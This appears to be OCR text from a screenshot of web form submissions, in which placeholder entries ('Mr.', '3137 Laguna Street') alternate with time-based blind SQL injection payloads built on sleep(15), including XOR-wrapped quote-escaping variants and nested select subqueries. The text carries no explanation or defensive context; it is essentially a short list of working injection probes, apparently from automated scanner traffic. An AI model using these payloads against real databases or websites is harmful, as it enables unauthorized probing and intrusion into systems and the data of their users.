
Mr.
3137 Laguna Street
if(now()=sysdate(),sleep(15),0)
Mr.
3137 Laguna Street
0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z
Mr.
3137 Laguna Street
0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z
Mr.
3137 Laguna Street
(select(0)from(select(sleep(15)))v)/*'+
(select(0)from(select(sleep(15)))v)+'"+